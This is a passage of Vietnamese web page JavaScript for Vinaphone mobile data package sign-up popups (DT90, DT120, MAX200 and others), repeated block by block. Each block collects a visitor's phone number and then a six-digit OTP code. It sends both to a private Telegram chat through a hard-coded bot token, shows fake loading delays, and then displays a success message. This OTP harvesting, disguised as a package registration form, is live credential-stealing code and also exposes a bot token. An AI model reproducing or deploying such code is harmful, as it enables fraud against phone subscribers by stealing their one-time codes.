                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90").style.display = "none";
        document.getElementById("send-phone-text-dt90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90").style.display = "none";
        document.getElementById("send-otp-text-dt90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'block';
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90"]').value;
        let phone = document.querySelector('input[name="phone-dt90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90").style.display = "block";
                document.getElementById("popupOverlay-dt90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90"]').value = '';
        document.querySelector('input[name="otp-dt90"]').value = '';
        document.getElementById("popupOverlay-dt90").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90").style.display = "none";
        document.getElementById("send-phone-btn-dt90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90").disabled = false;
        document.getElementById("send-otp-btn-dt90").disabled = false;
        document.querySelector('.thong-tin-otp-dt90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt90hot").style.display = "none";
        document.getElementById("send-phone-text-dt90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-dt90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt90hot").style.display = "none";
        document.getElementById("send-otp-text-dt90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT90\nLink: https://digishop.vnpt.vn/di-dong/dt90/387?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'block';
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt90hot"]').value;
        let phone = document.querySelector('input[name="phone-dt90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: dt90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt90hot").style.display = "block";
                document.getElementById("popupOverlay-dt90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt90hot"]').value = '';
        document.querySelector('input[name="otp-dt90hot"]').value = '';
        document.getElementById("popupOverlay-dt90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt90hot").style.display = "none";
        document.getElementById("send-phone-btn-dt90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt90hot").disabled = false;
        document.getElementById("send-otp-btn-dt90hot").disabled = false;
        document.querySelector('.thong-tin-otp-dt90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-dt120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "inline-block";
        document.getElementById("send-phone-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-dt120").style.display = "none";
        document.getElementById("send-phone-text-dt120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "inline-block";
        document.getElementById("send-otp-text-dt120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-dt120").style.display = "none";
        document.getElementById("send-otp-text-dt120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-dt120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nLink: https://digishop.vnpt.vn/di-dong/dt120/413?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'block';
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-dt120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-dt120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-dt120"]').value;
        let phone = document.querySelector('input[name="phone-dt120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: DT120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-dt120").style.display = "block";
                document.getElementById("popupOverlay-dt120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-dt120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-dt120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-dt120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-dt120").style.display = "inline-block";
        document.getElementById("send-otp-btn-dt120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-dt120"]').value = '';
        document.querySelector('input[name="otp-dt120"]').value = '';
        document.getElementById("popupOverlay-dt120").style.display = "none";
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-dt120").style.display = "none";
        document.getElementById("send-phone-btn-dt120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-dt120").disabled = false;
        document.getElementById("send-otp-btn-dt120").disabled = false;
        document.querySelector('.thong-tin-otp-dt120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-dt120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-dt120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-dt120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "inline-block";
        document.getElementById("send-phone-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max200").style.display = "none";
        document.getElementById("send-phone-text-max200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "inline-block";
        document.getElementById("send-otp-text-max200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max200").style.display = "none";
        document.getElementById("send-otp-text-max200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nLink: https://digishop.vnpt.vn/di-dong/max200/368?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'block';
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max200"]').value;
        let phone = document.querySelector('input[name="phone-max200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max200").style.display = "block";
                document.getElementById("popupOverlay-max200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max200").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max200").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("send-phone-btn-max200").style.display = "block";
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max200").style.display = "inline-block";
        document.getElementById("send-otp-btn-max200").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max200"]').value = '';
        document.querySelector('input[name="otp-max200"]').value = '';
        document.getElementById("popupOverlay-max200").style.display = "none";
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max200").style.display = "none";
        document.getElementById("send-phone-btn-max200").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max200").disabled = false;
        document.getElementById("send-otp-btn-max200").disabled = false;
        document.querySelector('.thong-tin-otp-max200').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max200").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max200").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max200").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max300");
    
    // Kiểm tra xem form đã gửi thành công chưa
